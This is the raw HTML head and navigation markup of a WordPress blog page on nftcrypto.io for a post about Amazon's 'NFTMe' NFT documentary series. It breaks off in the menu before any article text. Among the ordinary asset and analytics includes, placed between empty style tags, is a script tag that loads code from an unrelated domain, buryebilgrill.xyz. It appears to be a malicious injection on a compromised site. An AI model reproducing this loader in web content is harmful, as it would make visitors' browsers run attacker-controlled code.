.nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.aligncenter{display:block;margin:auto}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container--e1a1nz .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container--e1a1nz .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container--e1a1nz .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--e1a1nz .gt_switcher a:hover img{opacity:1}.gt_container--e1a1nz .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--e1a1nz .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container--e1a1nz .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--e1a1nz .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--e1a1nz .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--e1a1nz .gt_switcher .gt_current{display:none}.gt_container--e1a1nz .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--e1a1nz .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--e1a1nz .gt_switcher .gt_option a:hover{background:#fff}.gt_container--e1a1nz .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--e1a1nz .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--e1a1nz .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style><link rel="preload" as="image" href="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png" imagesrcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window-300x103.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window-600x206.png 600w" imagesizes="(max-width: 624px) 100vw, 624px" fetchpriority="high">
	<meta name="description" content="Amazon has launched a new series, NFTMe, to help bring the world of NFTs (Non-Fungible Tokens) to everyone. See out blog post to learn more." />
	<link rel="canonical" href="https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amazon Launches a Documentary Series &#039;NFTMe&#039; to Explore NFT Culture" />
	<meta property="og:description" content="Amazon has launched a new series, NFTMe, to help bring the world of NFTs (Non-Fungible Tokens) to everyone. See out blog post to learn more." />
	<meta property="og:url" content="https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2022-12-21T14:53:17+00:00" />
	<meta property="article:modified_time" content="2022-12-27T00:40:51+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="214" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="darnell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#article","isPartOf":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/"},"author":{"name":"darnell","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019"},"headline":"Amazon Launches a Documentary Series &#8216;NFTMe&#8217; to Explore NFT Culture and Disruption Worldwide","datePublished":"2022-12-21T14:53:17+00:00","dateModified":"2022-12-27T00:40:51+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/"},"wordCount":488,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png","articleSection":["NFT Topics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/","url":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/","name":"Amazon Launches a Documentary Series 'NFTMe' to Explore NFT Culture","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#primaryimage"},"image":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png","datePublished":"2022-12-21T14:53:17+00:00","dateModified":"2022-12-27T00:40:51+00:00","description":"Amazon has launched a new series, NFTMe, to help bring the world of NFTs (Non-Fungible Tokens) to everyone. See out blog post to learn more.","breadcrumb":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png","width":624,"height":214,"caption":"Amazon NFTMe"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"Amazon Launches a Documentary Series &#8216;NFTMe&#8217; to Explore NFT Culture and Disruption Worldwide"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019","name":"darnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","caption":"darnell"},"url":"https://nftcrypto.io/author/darnell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; Amazon Launches a Documentary Series &#8216;NFTMe&#8217; to Explore NFT Culture and Disruption Worldwide Comments Feed" href="https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"9dd450a1f9"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/20687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=20687' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Famazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Famazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nft-topics"],"pagePostAuthor":"darnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-20687 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
